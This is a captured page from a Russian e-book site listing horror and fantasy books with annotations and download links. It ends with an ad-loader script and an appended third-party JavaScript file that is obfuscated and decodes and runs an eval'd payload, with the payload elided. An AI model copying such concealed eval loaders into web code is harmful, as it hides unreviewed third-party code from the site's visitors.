Фантазия писателя не знала границ – география его городов с таинственными именами обширна, культы – изощренны и кровожадны, и неясно, где сон, а где явь. Но, как мы знаем, «сон разума рождает чудовищ», которые могут скрываться и в древних развалинах, и в глубине человеческой души…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38279" href="/lib/id38279/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38279">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 536 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 536 Кб" value="fb2" data-icon="" selected="">fb2.zip, 536 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 443 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1117 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1007 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38279" href="/lib/id38279/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 16.09.2025 01:47
	 | <div style="display: inline;" id="poll_mark1_38279">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38279/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38259/'>Зои Хана Микута — Головы с плеч</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/382/38259.jpg">
					<img src="/img/preview/382/38259.jpg" align="left" alt="Головы с плеч" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8766/">Зои Хана Микута</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Головы с плеч</span>
					<br/> <b>Оригинальное название:</b> Off with Their Heads
																	<br/> <b>Год:</b> 2024
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-168696-3</span>
				</p>
		<p><b>Аннотация на книгу «Головы с плеч»:</b>
		<br/>
		<span itemprop='description'>В мире, где Святые – чудовища, а Страна чудес – темный лес, юные ведьмы Каро Рэббит и Иккадора Элис Сикл приговорены к заключению в этом лесу за преступление, которого они не совершали. Каро служит Красной Королеве и притворяется, что не знает об экспериментах с монстрами, которых ее госпожа прячет глубоко в недрах дворца. Предательство Каро превращает Икку из робкой девочки в безжалостную охотницу. Охотницу, которая не остановится ни перед чем, чтобы отомстить Каро, Королеве и самому трону…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38259" href="/lib/id38259/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38259">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1129 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1129 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1129 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1059 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1620 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1280 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38259" href="/lib/id38259/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 09.09.2025 23:55
	 | <div style="display: inline;" id="poll_mark1_38259">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38259/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38256/'>Коллектив авторов — 13 друзей Лавкрафта (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/382/38256.jpg">
					<img src="/img/preview/382/38256.jpg" align="left" alt="13 друзей Лавкрафта (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id24/">Коллектив авторов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">13 друзей Лавкрафта (сборник)</span>
																	<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-222-44882-3</span>
				</p>
		<p><b>Аннотация на книгу «13 друзей Лавкрафта (сборник)»:</b>
		<br/>
		<span itemprop='description'>Говард Филлипс Лавкрафт – американский писатель-визионер, соединивший в своих произведениях готические ужасы и научную фантастику, – стал самым знаковым для современного читателя мастером ужасного рассказа начала двадцатого века, но был далеко не единственным. В настоящем сборнике представлены увлекательнейшие образцы короткого хоррора от писателей-современников Лавкрафта из Америки и Великобритании, как непосредственно знакомых с гением из Провиденса, так и совершенно независимо от него разрабатывавших собственную доктрину сверхъестественного ужаса. Безымянные монстры из глубин веков и неизведанных областей Земли, потусторонние мстители и ужасы дремучего американского Юга, проклятия вуду и столкновения с необъяснимым в загадочных северных морях – все это и многое другое можно найти в представленных здесь историях.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38256" href="/lib/id38256/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38256">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 3273 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 3273 Кб" value="fb2" data-icon="" selected="">fb2.zip, 3273 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 2977 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 4007 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1996 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38256" href="/lib/id38256/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 09.09.2025 23:47
	 | <div style="display: inline;" id="poll_mark1_38256">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38256/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
  
<div style="padding-top: 15px;" aria-label="Постраничная навигация" role="navigation" class="pagination">
<center>
<ul>
<li class='prev-page'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></li> <li class='active'><a href='/lib/tag1460/page1'><span class='visually-hidden'>Страница</span>1</a></li> <li><a href='/lib/tag1460/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag1460/page3'><span class='visually-hidden'>Страница</span>3</a></li>  <li><span class='dots'>...</span><a href='/lib/tag1460/page20'><span class='visually-hidden'>Страница</span>20</a></li><li class='next-page'><a href='/lib/tag1460/page2'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
</ul>
</center>
</div>
</div>

            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1802
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"yvbVjpPWG",44,4,16))